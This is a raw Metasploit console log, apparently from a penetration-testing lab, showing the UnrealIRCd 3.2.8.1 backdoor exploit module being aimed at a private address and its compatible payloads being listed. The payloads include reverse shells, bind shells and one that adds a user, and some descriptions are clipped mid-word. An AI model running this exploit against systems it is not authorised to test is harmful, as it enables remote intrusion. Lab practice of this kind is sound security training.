 View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind
TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind
TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind
TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind
TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Co
mand Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Doub
e Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reve
se TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reve
se TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reve
se TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reve
se TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reve
se TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Doub
e Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >